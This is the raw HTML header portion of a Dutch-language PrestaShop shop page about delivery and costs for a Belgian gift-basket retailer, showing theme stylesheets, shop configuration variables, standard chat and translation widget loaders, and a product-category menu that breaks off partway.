

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/nl/content/6-levering-en-kosten
body_size: 24513
content:
<!doctype html>
<html lang="nl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Levering en kosten</title>
  <meta name="description" content="Leveringsmethodes">
  <meta name="keywords" content="Levering en kosten">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/content/6-levering-en-kosten" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/nl\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Kies een afhaalpunt aub.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Een onbekende fout is opgetreden. Uw gekozen afhaalpunt is niet opgeslagen.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "cms";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/nl\/mijn-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"."},"tax":{"type":"tax","label":"inclusief BTW","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Een minimum totaal aankoopbedrag van \u20ac\u00a08,00 (excl. btw is vereist om uw bestelling te valideren, uw huidig totaal bedrag in de winkelwagen is \u20ac\u00a00,00 (excl. btw)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Dutch","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Levering en kosten","description":"Leveringsmethodes","keywords":"Levering en kosten","robots":"index"},"page_name":"cms","body_classes":{"lang-nl":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-6":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/nl\/content\/6-levering-en-kosten","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/nl\/adres","addresses":"https:\/\/www.panierdeloise.be\/nl\/adressen","authentication":"https:\/\/www.panierdeloise.be\/nl\/authentification","cart":"https:\/\/www.panierdeloise.be\/nl\/winkelmandje","category":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/nl\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/nl\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/nl\/bestelling-volgen-als-gast","history":"https:\/\/www.panierdeloise.be\/nl\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/nl\/identiteit","index":"https:\/\/www.panierdeloise.be\/nl\/","my_account":"https:\/\/www.panierdeloise.be\/nl\/mijn-account","order_confirmation":"https:\/\/www.panierdeloise.be\/nl\/order-bevestiging","order_detail":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/nl\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/nl\/bestelling","order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/nl\/bestel-bon","pagenotfound":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/nl\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/nl\/Snelle verkoop","product":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/nl\/zoeken","sitemap":"https:\/\/www.panierdeloise.be\/nl\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/nl\/winkels","supplier":"https:\/\/www.panierdeloise.be\/nl\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/nl\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/nl\/bestelling?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/content\/6-livraison-et-frais-de-port","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/content\/6-levering-en-kosten"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prijs"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.panierdeloise.be\/nl\/"},{"title":"Levering en kosten","url":"https:\/\/www.panierdeloise.be\/nl\/content\/6-levering-en-kosten"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768648896,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_facebook\/Ajax";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/nl\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Annuleren";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Herstellen";
        var wishlist_send_txt = "Verstuur";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>
<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Sluiten";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.panierdeloise.be/nl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Sluiten";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  </head>

  <body id="cms" class="lang-nl country-be currency-eur layout-full-width page-cms tax-display-enabled cms-id-6 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Belgische artisanale & bio producten - Geschenkmanden <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Vervolgkeuzelijst taal">
    <span>Dutch</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.panierdeloise.be/fr/panier?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.panierdeloise.be/nl/winkelmandje?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mijn rekening</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Inloggen voor uw klantaccount"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Inloggen</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Zoeken</h4>
	<form method="get" action="https://www.panierdeloise.be/nl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Zoek producten:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Alle categorieën</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Alle categorieën" class="cate-item active" >Alle categorieën</a>				
					<a href="#" data-cate-id="2" data-cate-name="Home" class="cate-item cate-level-1" >Home</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Cadeau" class="cate-item cate-level-2" >--Cadeau</a>
  <a href="#" data-cate-id="143" data-cate-name="Delicatessen box" class="cate-item cate-level-3" >---Delicatessen box</a>
  <a href="#" data-cate-id="167" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="168" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="25" data-cate-name="Geschenkmanden" class="cate-item cate-level-3" >---Geschenkmanden</a>
  <a href="#" data-cate-id="169" data-cate-name="Met alcohol" class="cate-item cate-level-4" >----Met alcohol</a>
  <a href="#" data-cate-id="170" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="94" data-cate-name="Mand en box : gepersonaliseerde geschenk" class="cate-item cate-level-3" >---Mand en box : gepersonaliseerde geschenk</a>
  <a href="#" data-cate-id="32" data-cate-name="Geschenkdozen" class="cate-item cate-level-3" >---Geschenkdozen</a>
  <a href="#" data-cate-id="173" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="175" data-cate-name="zonder alcohol" class="cate-item cate-level-4" >----zonder alcohol</a>
  <a href="#" data-cate-id="176" data-cate-name="Welness" class="cate-item cate-level-4" >----Welness</a>
  <a href="#" data-cate-id="77" data-cate-name="Welzijn manden" class="cate-item cate-level-3" >---Welzijn manden</a>
  <a href="#" data-cate-id="28" data-cate-name="Cadeaubon" class="cate-item cate-level-3" >---Cadeaubon</a>
  <a href="#" data-cate-id="29" data-cate-name="Geschenk voor bedrijven" class="cate-item cate-level-3" >---Geschenk voor bedrijven</a>
  <a href="#" data-cate-id="159" data-cate-name="Huis deco" class="cate-item cate-level-3" >---Huis deco</a>
  <a href="#" data-cate-id="160" data-cate-name="Kader en poster" class="cate-item cate-level-4" >----Kader en poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Dienblad" class="cate-item cate-level-4" >----Dienblad</a>
  <a href="#" data-cate-id="163" data-cate-name="Kaars" class="cate-item cate-level-4" >----Kaars</a>
  <a href="#" data-cate-id="164" data-cate-name="Bag in box" class="cate-item cate-level-4" >----Bag in box</a>
  <a href="#" data-cate-id="115" data-cate-name="Boeken en papierwaren" class="cate-item cate-level-3" >---Boeken en papierwaren</a>
  <a href="#" data-cate-id="171" data-cate-name="Boeken" class="cate-item cate-level-4" >----Boeken</a>
  <a href="#" data-cate-id="172" data-cate-name="Papierwieren" class="cate-item cate-level-4" >----Papierwieren</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Drinkfles" class="cate-item cate-level-4" >----Drinkfles</a>
  <a href="#" data-cate-id="158" data-cate-name="Magneet en button" class="cate-item cate-level-4" >----Magneet en button</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Sleutelhangers" class="cate-item cate-level-4" >----Sleutelhangers</a>
  <a href="#" data-cate-id="155" data-cate-name="Onderzetter" class="cate-item cate-level-4" >----Onderzetter</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textiel" class="cate-item cate-level-3" >---Textiel</a>
  <a href="#" data-cate-id="75" data-cate-name="Delicatessen" class="cate-item cate-level-2" >--Delicatessen</a>
  <a href="#" data-cate-id="95" data-cate-name="Koekjes" class="cate-item cate-level-3" >---Koekjes</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="53" data-cate-name="Confit" class="cate-item cate-level-3" >---Confit</a>
  <a href="#" data-cate-id="48" data-cate-name="Confituur en coulis" class="cate-item cate-level-3" >---Confituur en coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Zoet uit huis" class="cate-item cate-level-3" >---Zoet uit huis</a>
  <a href="#" data-cate-id="121" data-cate-name="Aperokoekjes" class="cate-item cate-level-3" >---Aperokoekjes</a>
  <a href="#" data-cate-id="51" data-cate-name="Ontbijt" class="cate-item cate-level-3" >---Ontbijt</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras &amp; terrines" class="cate-item cate-level-3" >---Foie gras &amp; terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Olie &amp; azijn" class="cate-item cate-level-3" >---Olie &amp; azijn</a>
  <a href="#" data-cate-id="30" data-cate-name="Mostard, mayo &amp; cie" class="cate-item cate-level-3" >---Mostard, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Honing &amp; derivaten" class="cate-item cate-level-3" >---Honing &amp; derivaten</a>
  <a href="#" data-cate-id="46" data-cate-name="Boterham pasta" class="cate-item cate-level-3" >---Boterham pasta</a>
  <a href="#" data-cate-id="35" data-cate-name="Instantmaaltijd" class="cate-item cate-level-3" >---Instantmaaltijd</a>
  <a href="#" data-cate-id="99" data-cate-name="Glutenvrij" class="cate-item cate-level-3" >---Glutenvrij</a>
  <a href="#" data-cate-id="22" data-cate-name="Kruiden &amp; suiker" class="cate-item cate-level-3" >---Kruiden &amp; suiker</a>
  <a href="#" data-cate-id="47" data-cate-name="Luikse siroop" class="cate-item cate-level-3" >---Luikse siroop</a>
  <a href="#" data-cate-id="31" data-cate-name="Super vruchten (bessen)" class="cate-item cate-level-3" >---Super vruchten (bessen)</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
